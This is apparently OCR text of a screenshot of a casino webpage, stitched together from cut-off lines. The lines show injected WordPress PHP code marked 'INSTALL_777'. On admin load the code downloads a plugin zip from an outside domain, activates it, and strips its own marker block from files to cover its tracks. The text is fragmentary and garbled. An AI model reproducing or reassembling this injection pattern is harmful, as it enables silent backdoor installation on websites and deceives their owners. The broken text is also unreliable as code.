
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
GES
Pinco Online Kazino Azərba